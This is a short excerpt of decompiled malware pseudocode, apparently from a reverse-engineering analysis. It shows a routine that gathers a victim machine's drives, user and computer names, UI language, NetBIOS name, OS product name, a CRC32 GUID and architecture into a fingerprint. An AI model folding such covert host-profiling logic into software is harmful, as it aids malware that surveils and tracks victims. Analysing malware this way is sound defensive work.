 system_archiecture = 0;
valid_drives_num = find_drive_size_info(drive_info_string);// format: drive name + free_bytes | drive name + free bytes
if ( valid_drives_num )
{
valid_drives_num_1 = valid_drives_num;
string_length = 31;
mw_GetUserNameW(user_name, &string_length);
if ( string_length )
{
v2 = 2 * string_length + valid_drives_num_1;// add user name length
string_length = 31;
mw_GetComputerNameW(computer_name, &string_length);
if ( string_length ) // add computer name length
{
v3 = 2 * string_length + v2;
v4 = read_MachinePreferredUILanguage((int)MachinePreferredUILanguage);
if ( v4 )
{
v5 = v4 + v3; // add MachinePreferredUILanguage length
v6 = read_NETBIOS_name((int)NETBIOS_name);
if ( v6 )
{
v7 = v6 + v5; // add NETBIOS_name length
v8 = read_ProductName((int)ProductName);
if ( v8 )
{
final_length = v8 + v7; // add ProductName length
v10 = get_CRC32_GUID(final_length, CRC32_GUID);
if ( v10 )
{
v11 = v10 + final_length; // ADD CRC32_GUID
system_archiecture = get_system_architecture();